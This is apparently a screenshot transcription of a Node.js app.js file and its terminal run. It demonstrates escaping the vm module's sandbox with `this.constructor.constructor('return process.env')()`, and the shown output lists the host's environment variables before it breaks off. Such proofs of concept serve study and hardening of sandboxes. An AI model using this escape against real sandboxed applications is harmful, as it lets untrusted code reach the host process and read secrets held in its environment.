 JS app.js > ...
1 const vm = require('vm');
2 const sandbox = { test : 1337};
3 vm.createContext(sandbox);
4 vm.runInContext(`test = this.constructor.constructor('return process.env')()`, sandbox);
5 console.log(sandbox)
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS 1 COMMENTS
/ ~/test
✓ / yuu from level 5 / at 18:17:03
node app.js
{
test: {
USER: 'yuu',
SHLVL: '2',
HOME: '/home/yuu',
OLDPWD: '/home/yuu/test',